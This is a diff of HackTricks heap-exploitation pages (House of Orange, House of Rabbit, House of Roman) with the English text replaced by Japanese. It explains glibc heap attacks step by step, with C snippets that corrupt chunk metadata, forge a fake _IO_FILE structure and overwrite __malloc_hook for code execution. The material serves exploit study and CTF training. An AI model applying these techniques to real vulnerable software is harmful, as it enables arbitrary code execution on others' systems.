- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore](https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore)
|
||||
|
||||
@ -2,72 +2,72 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
### Code
|
||||
### コード
|
||||
|
||||
- Find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c)
|
||||
- The exploitation technique was fixed in this [patch](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) so this is no longer working (working in earlier than 2.26)
|
||||
- Same example **with more comments** in [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c) で例を見つける
|
||||
- この [patch](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) で脆弱性が修正されたため、これはもはや機能しません(2.26より前のバージョンでは動作します)
|
||||
- [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html) での**コメントが多い同じ例**
|
||||
|
||||
### Goal
|
||||
### 目標
|
||||
|
||||
- Abuse `malloc_printerr` function
|
||||
- `malloc_printerr` 関数を悪用する
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
- Overwrite the top chunk size
|
||||
- Libc and heap leaks
|
||||
- トップチャンクサイズを上書きする
|
||||
- Libc とヒープのリーク
|
||||
|
||||
### Background
|
||||
### 背景
|
||||
|
||||
Some needed background from the comments from [**this example**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**:**
|
||||
[**この例**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**からの必要な背景:**
|
||||
|
||||
Thing is, in older versions of libc, when the `malloc_printerr` function was called it would **iterate through a list of `_IO_FILE` structs stored in `_IO_list_all`**, and actually **execute** an instruction pointer in that struct.\
|
||||
This attack will forge a **fake `_IO_FILE` struct** that we will write to **`_IO_list_all`**, and cause `malloc_printerr` to run.\
|
||||
Then it will **execute whatever address** we have stored in the **`_IO_FILE`** structs jump table, and we will get code execution
|
||||
古いバージョンの libc では、`malloc_printerr` 関数が呼び出されると、**`_IO_list_all` に格納された `_IO_FILE` 構造体のリストを反復処理**し、実際にその構造体内の命令ポインタを**実行**していました。\
|
||||
この攻撃では、**偽の `_IO_FILE` 構造体**を作成し、**`_IO_list_all`** に書き込み、`malloc_printerr` を実行させます。\
|
||||
その後、**`_IO_FILE`** 構造体のジャンプテーブルに格納された**任意のアドレス**を実行し、コード実行を得ることができます。
|
||||
|
||||
### Attack
|
||||
### 攻撃
|
||||
|
||||
The attack starts by managing to get the **top chunk** inside the **unsorted bin**. This is achieved by calling `malloc` with a size greater than the current top chunk size but smaller than **`mmp_.mmap_threshold`** (default is 128K), which would otherwise trigger `mmap` allocation. Whenever the top chunk size is modified, it's important to ensure that the **top chunk + its size** is page-aligned and that the **prev_inuse** bit of the top chunk is always set.
|
||||
攻撃は、**未ソートビン**内の**トップチャンク**を取得することから始まります。これは、現在のトップチャンクサイズより大きいが、**`mmp_.mmap_threshold`**(デフォルトは128K)より小さいサイズで `malloc` を呼び出すことで達成されます。そうしないと、`mmap` アロケーションがトリガーされます。トップチャンクサイズが変更されるときは、**トップチャンク + サイズ**がページアラインされていること、そしてトップチャンクの**prev_inuse**ビットが常に設定されていることを確認することが重要です。
|
||||
|
||||
To get the top chunk inside the unsorted bin, allocate a chunk to create the top chunk, change the top chunk size (with an overflow in the allocated chunk) so that **top chunk + size** is page-aligned with the **prev_inuse** bit set. Then allocate a chunk larger than the new top chunk size. Note that `free` is never called to get the top chunk into the unsorted bin.
|
||||
未ソートビン内のトップチャンクを取得するには、トップチャンクを作成するためにチャンクを割り当て、トップチャンクサイズを変更(割り当てられたチャンク内のオーバーフローを使用)して、**トップチャンク + サイズ**がページアラインされ、**prev_inuse**ビットが設定されていることを確認します。その後、新しいトップチャンクサイズより大きいチャンクを割り当てます。`free` は未ソートビンにトップチャンクを取得するために決して呼び出されないことに注意してください。
|
||||
|
||||
The old top chunk is now in the unsorted bin. Assuming we can read data inside it (possibly due to a vulnerability that also caused the overflow), it’s possible to leak libc addresses from it and get the address of **\_IO_list_all**.
|
||||
古いトップチャンクは現在未ソートビンにあります。内部のデータを読み取ることができると仮定すると(おそらくオーバーフローを引き起こした脆弱性のため)、そこから libc アドレスをリークし、**\_IO_list_all** のアドレスを取得することが可能です。
|
||||
|
||||
An unsorted bin attack is performed by abusing the overflow to write `topChunk->bk->fwd = _IO_list_all - 0x10`. When a new chunk is allocated, the old top chunk will be split, and a pointer to the unsorted bin will be written into **`_IO_list_all`**.
|
||||
未ソートビン攻撃は、オーバーフローを悪用して `topChunk->bk->fwd = _IO_list_all - 0x10` と書き込むことで実行されます。新しいチャンクが割り当てられると、古いトップチャンクが分割され、未ソートビンへのポインタが**`_IO_list_all`** に書き込まれます。
|
||||
|
||||
The next step involves shrinking the size of the old top chunk to fit into a small bin, specifically setting its size to **0x61**. This serves two purposes:
|
||||
次のステップは、古いトップチャンクのサイズを小さなビンに収まるように縮小し、特にそのサイズを**0x61**に設定することです。これには二つの目的があります:
|
||||
|
||||
1. **Insertion into Small Bin 4**: When `malloc` scans through the unsorted bin and sees this chunk, it will try to insert it into small bin 4 due to its small size. This makes the chunk end up at the head of the small bin 4 list which is the location of the FD pointer of the chunk of **`_IO_list_all`** as we wrote a close address in **`_IO_list_all`** via the unsorted bin attack.
|
||||
2. **Triggering a Malloc Check**: This chunk size manipulation will cause `malloc` to perform internal checks. When it checks the size of the false forward chunk, which will be zero, it triggers an error and calls `malloc_printerr`.
|
||||
1. **小さなビン4への挿入**: `malloc` が未ソートビンをスキャンし、このチャンクを見つけると、その小さなサイズのために小さなビン4に挿入しようとします。これにより、チャンクが**`_IO_list_all`**のFDポインタの位置である小さなビン4リストの先頭に配置されます。
|
||||
2. **Malloc チェックのトリガー**: このチャンクサイズの操作により、`malloc` が内部チェックを実行します。偽のフォワードチャンクのサイズがゼロであるとき、エラーがトリガーされ、`malloc_printerr` が呼び出されます。
|
||||
|
||||
The manipulation of the small bin will allow you to control the forward pointer of the chunk. The overlap with **\_IO_list_all** is used to forge a fake **\_IO_FILE** structure. The structure is carefully crafted to include key fields like `_IO_write_base` and `_IO_write_ptr` set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code (e.g., the `system` function) can be executed.
|
||||
小さなビンの操作により、チャンクのフォワードポインタを制御できるようになります。**\_IO_list_all**とのオーバーラップを使用して、偽の**\_IO_FILE**構造体を作成します。この構造体は、`_IO_write_base` や `_IO_write_ptr` などの重要なフィールドを含むように慎重に作成され、libc の内部チェックを通過する値に設定されます。さらに、偽の構造体内にジャンプテーブルが作成され、命令ポインタが任意のコード(例:`system` 関数)を実行できるアドレスに設定されます。
|
||||
|
||||
To summarize the remaining part of the technique:
|
||||
技術の残りの部分を要約すると:
|
||||
|
||||
- **Shrink the Old Top Chunk**: Adjust the size of the old top chunk to **0x61** to fit it into a small bin.
|
||||
- **Set Up the Fake `_IO_FILE` Structure**: Overlap the old top chunk with the fake **\_IO_FILE** structure and set fields appropriately to hijack execution flow.
|
||||
- **古いトップチャンクを縮小**: 古いトップチャンクのサイズを**0x61**に調整して小さなビンに収めます。
|
||||
- **偽の `_IO_FILE` 構造体を設定**: 古いトップチャンクと偽の**\_IO_FILE**構造体をオーバーラップさせ、フィールドを適切に設定して実行フローをハイジャックします。
|
||||
|
||||
The next step involves forging a fake **\_IO_FILE** structure that overlaps with the old top chunk currently in the unsorted bin. The first bytes of this structure are crafted carefully to include a pointer to a command (e.g., "/bin/sh") that will be executed.
|
||||
次のステップは、未ソートビンに現在ある古いトップチャンクとオーバーラップする偽の**\_IO_FILE**構造体を作成することです。この構造体の最初のバイトは、実行されるコマンド(例:"/bin/sh")へのポインタを含むように慎重に作成されます。
|
||||
|
||||
Key fields in the fake **\_IO_FILE** structure, such as `_IO_write_base` and `_IO_write_ptr`, are set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code can be executed. Typically, this would be the address of the `system` function or another function that can execute shell commands.
|
||||
偽の**\_IO_FILE**構造体の重要なフィールド、例えば `_IO_write_base` や `_IO_write_ptr` は、libc の内部チェックを通過する値に設定されます。さらに、偽の構造体内にジャンプテーブルが作成され、命令ポインタが任意のコードを実行できるアドレスに設定されます。通常、これは `system` 関数のアドレスやシェルコマンドを実行できる他の関数のアドレスになります。
|
||||
|
||||
The attack culminates when a call to `malloc` triggers the execution of the code through the manipulated **\_IO_FILE** structure. This effectively allows arbitrary code execution, typically resulting in a shell being spawned or another malicious payload being executed.
|
||||
攻撃は、`malloc` の呼び出しが操作された**\_IO_FILE**構造体を通じてコードの実行をトリガーすることで culminates します。これにより、任意のコード実行が可能になり、通常はシェルが生成されるか、他の悪意のあるペイロードが実行されます。
|
||||
|
||||
**Summary of the Attack:**
|
||||
**攻撃の要約:**
|
||||
|
||||
1. **Set up the top chunk**: Allocate a chunk and modify the top chunk size.
|
||||
2. **Force the top chunk into the unsorted bin**: Allocate a larger chunk.
|
||||
3. **Leak libc addresses**: Use the vulnerability to read from the unsorted bin.
|
||||
4. **Perform the unsorted bin attack**: Write to **\_IO_list_all** using an overflow.
|
||||
5. **Shrink the old top chunk**: Adjust its size to fit into a small bin.
|
||||
6. **Set up a fake \_IO_FILE structure**: Forge a fake file structure to hijack control flow.
|
||||
7. **Trigger code execution**: Allocate a chunk to execute the attack and run arbitrary code.
|
||||
1. **トップチャンクを設定**: チャンクを割り当て、トップチャンクサイズを変更します。
|
||||
2. **トップチャンクを未ソートビンに強制的に入れる**: より大きなチャンクを割り当てます。
|
||||
3. **libc アドレスをリーク**: 脆弱性を利用して未ソートビンから読み取ります。
|
||||
4. **未ソートビン攻撃を実行**: オーバーフローを使用して**\_IO_list_all**に書き込みます。
|
||||
5. **古いトップチャンクを縮小**: 小さなビンに収まるようにサイズを調整します。
|
||||
6. **偽の \_IO_FILE 構造体を設定**: 制御フローをハイジャックするために偽のファイル構造体を作成します。
|
||||
7. **コード実行をトリガー**: チャンクを割り当てて攻撃を実行し、任意のコードを実行します。
|
||||
|
||||
This approach exploits heap management mechanisms, libc information leaks, and heap overflows to achieve code execution without directly calling `free`. By carefully crafting the fake **\_IO_FILE** structure and placing it in the right location, the attack can hijack the control flow during standard memory allocation operations. This enables the execution of arbitrary code, potentially resulting in a shell or other malicious activities.
|
||||
このアプローチは、ヒープ管理メカニズム、libc 情報リーク、およびヒープオーバーフローを利用して、`free` を直接呼び出すことなくコード実行を達成します。偽の**\_IO_FILE**構造体を慎重に作成し、適切な位置に配置することで、攻撃は標準のメモリアロケーション操作中に制御フローをハイジャックできます。これにより、任意のコードの実行が可能になり、シェルや他の悪意のある活動が発生する可能性があります。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/)
|
||||
- [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||
|
||||
@ -2,110 +2,92 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
1. **Ability to modify fast bin fd pointer or size**: This means you can change the forward pointer of a chunk in the fastbin or its size.
|
||||
2. **Ability to trigger `malloc_consolidate`**: This can be done by either allocating a large chunk or merging the top chunk, which forces the heap to consolidate chunks.
|
||||
1. **ファストビンのfdポインタまたはサイズを変更する能力**: これは、ファストビン内のチャンクの前方ポインタまたはそのサイズを変更できることを意味します。
|
||||
2. **`malloc_consolidate`をトリガーする能力**: これは、大きなチャンクを割り当てるか、トップチャンクをマージすることで行うことができ、ヒープがチャンクを統合することを強制します。
|
||||
|
||||
### Goals
|
||||
### 目標
|
||||
|
||||
1. **Create overlapping chunks**: To have one chunk overlap with another, allowing for further heap manipulations.
|
||||
2. **Forge fake chunks**: To trick the allocator into treating a fake chunk as a legitimate chunk during heap operations.
|
||||
1. **オーバーラップするチャンクを作成する**: 1つのチャンクが別のチャンクとオーバーラップするようにし、さらなるヒープ操作を可能にします。
|
||||
2. **偽のチャンクを作成する**: ヒープ操作中にアロケータを騙して、偽のチャンクを正当なチャンクとして扱わせることです。
|
||||
|
||||
## Steps of the attack
|
||||
## 攻撃の手順
|
||||
|
||||
### POC 1: Modify the size of a fast bin chunk
|
||||
### POC 1: ファストビンチャンクのサイズを変更する
|
||||
|
||||
**Objective**: Create an overlapping chunk by manipulating the size of a fastbin chunk.
|
||||
|
||||
- **Step 1: Allocate Chunks**
|
||||
**目的**: ファストビンチャンクのサイズを操作してオーバーラップするチャンクを作成します。
|
||||
|
||||
- **ステップ 1: チャンクを割り当てる**
|
||||
```cpp
|
||||
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
||||
unsigned long* chunk2 = malloc(0x40); // Allocates another chunk of 0x40 bytes at 0x602050
|
||||
malloc(0x10); // Allocates a small chunk to change the fastbin state
|
||||
```
|
||||
0x40バイトのチャンクを2つ割り当てます。これらのチャンクは解放されるとファストビンリストに配置されます。
|
||||
|
||||
We allocate two chunks of 0x40 bytes each. These chunks will be placed in the fast bin list once freed.
|
||||
|
||||
- **Step 2: Free Chunks**
|
||||
|
||||
- **ステップ2: チャンクを解放する**
|
||||
```cpp
|
||||
free(chunk1); // Frees the chunk at 0x602000
|
||||
free(chunk2); // Frees the chunk at 0x602050
|
||||
```
|
||||
両方のチャンクを解放し、fastbinリストに追加します。
|
||||
|
||||
We free both chunks, adding them to the fastbin list.
|
||||
|
||||
- **Step 3: Modify Chunk Size**
|
||||
|
||||
- **ステップ 3: チャンクサイズの変更**
|
||||
```cpp
|
||||
chunk1[-1] = 0xa1; // Modify the size of chunk1 to 0xa1 (stored just before the chunk at chunk1[-1])
|
||||
```
|
||||
`chunk1`のサイズメタデータを0xa1に変更します。これは、統合中にアロケータを欺くための重要なステップです。
|
||||
|
||||
We change the size metadata of `chunk1` to 0xa1. This is a crucial step to trick the allocator during consolidation.
|
||||
|
||||
- **Step 4: Trigger `malloc_consolidate`**
|
||||
|
||||
- **ステップ4: `malloc_consolidate`をトリガーする**
|
||||
```cpp
|
||||
malloc(0x1000); // Allocate a large chunk to trigger heap consolidation
|
||||
```
|
||||
大きなチャンクを割り当てると、`malloc_consolidate`関数がトリガーされ、ファストビン内の小さなチャンクがマージされます。操作された`chunk1`のサイズにより、`chunk1`が`chunk2`と重なります。
|
||||
|
||||
Allocating a large chunk triggers the `malloc_consolidate` function, merging small chunks in the fast bin. The manipulated size of `chunk1` causes it to overlap with `chunk2`.
|
||||
統合後、`chunk1`は`chunk2`と重なり、さらなる悪用が可能になります。
|
||||
|
||||
After consolidation, `chunk1` overlaps with `chunk2`, allowing for further exploitation.
|
||||
### POC 2: `fd`ポインタを変更する
|
||||
|
||||
### POC 2: Modify the `fd` pointer
|
||||
|
||||
**Objective**: Create a fake chunk by manipulating the fast bin `fd` pointer.
|
||||
|
||||
- **Step 1: Allocate Chunks**
|
||||
**目的**: ファストビンの`fd`ポインタを操作してフェイクチャンクを作成する。
|
||||
|
||||
- **ステップ 1: チャンクを割り当てる**
|
||||
```cpp
|
||||
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
||||
unsigned long* chunk2 = malloc(0x100); // Allocates a chunk of 0x100 bytes at 0x602050
|
||||
```
|
||||
**説明**: 小さいチャンクと大きいチャンクの2つを割り当てて、フェイクチャンクのためにヒープを設定します。
|
||||
|
||||
**Explanation**: We allocate two chunks, one smaller and one larger, to set up the heap for the fake chunk.
|
||||
|
||||
- **Step 2: Create fake chunk**
|
||||
|
||||
- **ステップ 2: フェイクチャンクを作成**
|
||||
```cpp
|
||||
chunk2[1] = 0x31; // Fake chunk size 0x30
|
||||
chunk2[7] = 0x21; // Next fake chunk
|
||||
chunk2[11] = 0x21; // Next-next fake chunk
|
||||
```
|
||||
`chunk2`に偽のチャンクメタデータを書き込んで、より小さなチャンクをシミュレートします。
|
||||
|
||||
We write fake chunk metadata into `chunk2` to simulate smaller chunks.
|
||||
|
||||
- **Step 3: Free `chunk1`**
|
||||
|
||||
- **ステップ 3: `chunk1`を解放する**
|
||||
```cpp
|
||||
free(chunk1); // Frees the chunk at 0x602000
|
||||
```
|
||||
**説明**: `chunk1`を解放し、fastbinリストに追加します。
|
||||
|
||||
**Explanation**: We free `chunk1`, adding it to the fastbin list.
|
||||
|
||||
- **Step 4: Modify `fd` of `chunk1`**
|
||||
|
||||
- **ステップ4: `chunk1`の`fd`を変更する**
|
||||
```cpp
|
||||
chunk1[0] = 0x602060; // Modify the fd of chunk1 to point to the fake chunk within chunk2
|
||||
```
|
||||
**説明**: `chunk1`の前方ポインタ(`fd`)を変更して、`chunk2`内の偽のチャンクを指すようにします。
|
||||
|
||||
**Explanation**: We change the forward pointer (`fd`) of `chunk1` to point to our fake chunk inside `chunk2`.
|
||||
|
||||
- **Step 5: Trigger `malloc_consolidate`**
|
||||
|
||||
- **ステップ5: `malloc_consolidate`をトリガーする**
|
||||
```cpp
|
||||
malloc(5000); // Allocate a large chunk to trigger heap consolidation
|
||||
```
|
||||
大きなチャンクを再度割り当てると、`malloc_consolidate`がトリガーされ、偽のチャンクが処理されます。
|
||||
|
||||
Allocating a large chunk again triggers `malloc_consolidate`, which processes the fake chunk.
|
||||
偽のチャンクはfastbinリストの一部となり、さらなる悪用のための正当なチャンクとなります。
|
||||
|
||||
The fake chunk becomes part of the fastbin list, making it a legitimate chunk for further exploitation.
|
||||
### 概要
|
||||
|
||||
### Summary
|
||||
|
||||
The **House of Rabbit** technique involves either modifying the size of a fast bin chunk to create overlapping chunks or manipulating the `fd` pointer to create fake chunks. This allows attackers to forge legitimate chunks in the heap, enabling various forms of exploitation. Understanding and practicing these steps will enhance your heap exploitation skills.
|
||||
**House of Rabbit**技術は、fast binチャンクのサイズを変更して重複するチャンクを作成するか、`fd`ポインタを操作して偽のチャンクを作成することを含みます。これにより、攻撃者はヒープ内で正当なチャンクを偽造し、さまざまな形の悪用を可能にします。これらのステップを理解し、実践することで、ヒープの悪用スキルが向上します。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,87 +2,82 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
This was a very interesting technique that allowed for RCE without leaks via fake fastbins, the unsorted_bin attack and relative overwrites. However it has ben [**patched**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c).
|
||||
これは、フェイクファストビン、unsorted_bin攻撃、相対的な上書きを介して、リークなしでRCEを可能にする非常に興味深い技術でした。しかし、これは[**パッチが当てられました**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c)。
|
||||
|
||||
### Code
|
||||
### コード
|
||||
|
||||
- You can find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)に例があります。
|
||||
|
||||
### Goal
|
||||
### 目標
|
||||
|
||||
- RCE by abusing relative pointers
|
||||
- 相対ポインタを悪用してRCEを実現すること
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
- Edit fastbin and unsorted bin pointers
|
||||
- 12 bits of randomness must be brute forced (0.02% chance) of working
|
||||
- fastbinとunsorted binポインタを編集する
|
||||
- 12ビットのランダム性をブルートフォースする必要があります(成功する確率は0.02%)
|
||||
|
||||
## Attack Steps
|
||||
## 攻撃手順
|
||||
|
||||
### Part 1: Fastbin Chunk points to \_\_malloc_hook
|
||||
### パート1: Fastbinチャンクが\_\_malloc_hookを指す
|
||||
|
||||
Create several chunks:
|
||||
いくつかのチャンクを作成します:
|
||||
|
||||
- `fastbin_victim` (0x60, offset 0): UAF chunk later to edit the heap pointer later to point to the LibC value.
|
||||
- `chunk2` (0x80, offset 0x70): For good alignment
|
||||
- `main_arena_use` (0x80, offset 0x100)
|
||||
- `relative_offset_heap` (0x60, offset 0x190): relative offset on the 'main_arena_use' chunk
|
||||
- `fastbin_victim` (0x60, オフセット 0): 後でヒープポインタをLibC値を指すように編集するUAFチャンク。
|
||||
- `chunk2` (0x80, オフセット 0x70): 良好なアライメントのため。
|
||||
- `main_arena_use` (0x80, オフセット 0x100)
|
||||
- `relative_offset_heap` (0x60, オフセット 0x190): 'main_arena_use'チャンクの相対オフセット
|
||||
|
||||
Then `free(main_arena_use)` which will place this chunk in the unsorted list and will get a pointer to `main_arena + 0x68` in both the `fd` and `bk` pointers.
|
||||
次に、`free(main_arena_use)`を実行すると、このチャンクがunsortedリストに配置され、`fd`と`bk`ポインタの両方に`main_arena + 0x68`へのポインタが得られます。
|
||||
|
||||
Now it's allocated a new chunk `fake_libc_chunk(0x60)` because it'll contain the pointers to `main_arena + 0x68` in `fd` and `bk`.
|
||||
|
||||
Then `relative_offset_heap` and `fastbin_victim` are freed.
|
||||
今、新しいチャンク`fake_libc_chunk(0x60)`が割り当てられます。これは、`fd`と`bk`に`main_arena + 0x68`へのポインタを含むためです。
|
||||
|
||||
その後、`relative_offset_heap`と`fastbin_victim`が解放されます。
|
||||
```c
|
||||
/*
|
||||
Current heap layout:
|
||||
0x0: fastbin_victim - size 0x70
|
||||
0x70: alignment_filler - size 0x90
|
||||
0x100: fake_libc_chunk - size 0x70 (contains a fd ptr to main_arena + 0x68)
|
||||
0x170: leftover_main - size 0x20
|
||||
0x190: relative_offset_heap - size 0x70
|
||||
0x0: fastbin_victim - size 0x70
|
||||
0x70: alignment_filler - size 0x90
|
||||
0x100: fake_libc_chunk - size 0x70 (contains a fd ptr to main_arena + 0x68)
|
||||
0x170: leftover_main - size 0x20
|
||||
0x190: relative_offset_heap - size 0x70
|
||||
|
||||
bin layout:
|
||||
fastbin: fastbin_victim -> relative_offset_heap
|
||||
unsorted: leftover_main
|
||||
bin layout:
|
||||
fastbin: fastbin_victim -> relative_offset_heap
|
||||
unsorted: leftover_main
|
||||
*/
|
||||
```
|
||||
-  `fastbin_victim` は `relative_offset_heap` を指す `fd` を持っています
|
||||
-  `relative_offset_heap` は `fake_libc_chunk` からの距離のオフセットで、`main_arena + 0x68` へのポインタを含んでいます
|
||||
- `fastbin_victim.fd` の最後のバイトを変更することで、`fastbin_victim` が `main_arena + 0x68` を指すようにすることが可能です
|
||||
|
||||
-  `fastbin_victim` has a `fd` pointing to `relative_offset_heap`
|
||||
-  `relative_offset_heap` is an offset of distance from `fake_libc_chunk`, which contains a pointer to `main_arena + 0x68`
|
||||
- Just changing the last byte of `fastbin_victim.fd` it's possible to make `fastbin_victim points` to `main_arena + 0x68`
|
||||
前述のアクションのために、攻撃者は `fastbin_victim` の fd ポインタを変更できる必要があります。
|
||||
|
||||
For the previous actions, the attacker needs to be capable of modifying the fd pointer of `fastbin_victim`.
|
||||
次に、`main_arena + 0x68` はそれほど興味深くないので、ポインタを **`__malloc_hook`** を指すように変更します。
|
||||
|
||||
Then, `main_arena + 0x68` is not that interesting, so lets modify it so the pointer points to **`__malloc_hook`**.
|
||||
`__memalign_hook` は通常 `0x7f` で始まり、その前にゼロが続くため、`0x70` のファストビン内の値として偽装することが可能です。アドレスの最後の 4 ビットは **ランダム** であるため、興味のある場所を指す値の可能性は `2^4=16` です。したがって、ここで BF 攻撃が行われ、チャンクは次のようになります: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`**。
|
||||
|
||||
Note that `__memalign_hook` usually starts with `0x7f` and zeros before it, then it's possible to fake it as a value in the `0x70` fast bin. Because the last 4 bits of the address are **random** there are `2^4=16` possibilities for the value to end pointing where are interested. So a BF attack is performed here so the chunk ends like: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`.**
|
||||
|
||||
(For more info about the rest of the bytes check the explanation in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)). If the BF don't work the program just crashes (so start gain until it works).
|
||||
|
||||
Then, 2 mallocs are performed to remove the 2 initial fast bin chunks and the a third one is alloced to get a chunk in the **`__malloc_hook:`**
|
||||
(残りのバイトについての詳細は、[how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[の例](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)の説明を確認してください)。BF が機能しない場合、プログラムは単にクラッシュします(動作するまで再試行してください)。
|
||||
|
||||
次に、2 つの malloc が実行され、最初の 2 つのファストビンチャンクが削除され、3 つ目がアロケートされて **`__malloc_hook:`** にチャンクを取得します。
|
||||
```c
|
||||
malloc(0x60);
|
||||
malloc(0x60);
|
||||
uint8_t* malloc_hook_chunk = malloc(0x60);
|
||||
```
|
||||
### Part 2: Unsorted_bin 攻撃
|
||||
|
||||
### Part 2: Unsorted_bin attack
|
||||
|
||||
For more info you can check:
|
||||
詳細については、次を確認できます:
|
||||
|
||||
{{#ref}}
|
||||
unsorted-bin-attack.md
|
||||
{{#endref}}
|
||||
|
||||
But basically it allows to write `main_arena + 0x68` to any location by specified in `chunk->bk`. And for the attack we choose `__malloc_hook`. Then, after overwriting it we will use a relative overwrite) to point to a `one_gadget`.
|
||||
|
||||
For this we start getting a chunk and putting it into the **unsorted bin**:
|
||||
基本的には、`chunk->bk`で指定された任意の場所に`main_arena + 0x68`を書き込むことを可能にします。そして、攻撃のために`__malloc_hook`を選択します。その後、上書きした後に相対的な上書きを使用して`one_gadget`を指すようにします。
|
||||
|
||||
これを行うために、チャンクを取得し、**unsorted bin**に入れ始めます:
|
||||
```c
|
||||
uint8_t* unsorted_bin_ptr = malloc(0x80);
|
||||
malloc(0x30); // Don't want to consolidate
|
||||
@ -91,25 +86,24 @@ puts("Put chunk into unsorted_bin\n");
|
||||
// Free the chunk to create the UAF
|
||||
free(unsorted_bin_ptr);
|
||||
```
|
||||
|
||||
Use an UAF in this chunk to point `unsorted_bin_ptr->bk` to the address of `__malloc_hook` (we brute forced this previously).
|
||||
このチャンクでUAFを使用して`unsorted_bin_ptr->bk`を`__malloc_hook`のアドレスにポイントします(これは以前にブルートフォースしました)。
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **alloc the same size or the program will crash.**
|
||||
> この攻撃は未整理ビンを破損させるため(したがって小と大も)、**今はファストビンからの割り当てのみを使用できます**(より複雑なプログラムは他の割り当てを行い、クラッシュする可能性があります)、これをトリガーするためには**同じサイズを割り当てる必要があります。さもなければプログラムはクラッシュします。**
|
||||
|
||||
So, to trigger the write of `main_arena + 0x68` in `__malloc_hook` we perform after setting `__malloc_hook` in `unsorted_bin_ptr->bk` we just need to do: **`malloc(0x80)`**
|
||||
したがって、`__malloc_hook`に`main_arena + 0x68`の書き込みをトリガーするために、`unsorted_bin_ptr->bk`に`__malloc_hook`を設定した後、**`malloc(0x80)`**を実行する必要があります。
|
||||
|
||||
### Step 3: Set \_\_malloc_hook to system
|
||||
### ステップ3: \_\_malloc_hookをsystemに設定
|
||||
|
||||
In the step one we ended controlling a chunk containing `__malloc_hook` (in the variable `malloc_hook_chunk`) and in the second step we managed to write `main_arena + 0x68` in here.
|
||||
ステップ1では、`__malloc_hook`を含むチャンクを制御することに成功しました(変数`malloc_hook_chunk`内)。ステップ2では、ここに`main_arena + 0x68`を書き込むことができました。
|
||||
|
||||
Now, we abuse a partial overwrite in `malloc_hook_chunk` to use the libc address we wrote there(`main_arena + 0x68`) to **point a `one_gadget` address**.
|
||||
今、`malloc_hook_chunk`内の部分的な上書きを悪用して、そこに書き込んだlibcアドレス(`main_arena + 0x68`)を**`one_gadget`アドレスにポイントさせます**。
|
||||
|
||||
Here is where it's needed to **bruteforce 12 bits of randomness** (more info in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)).
|
||||
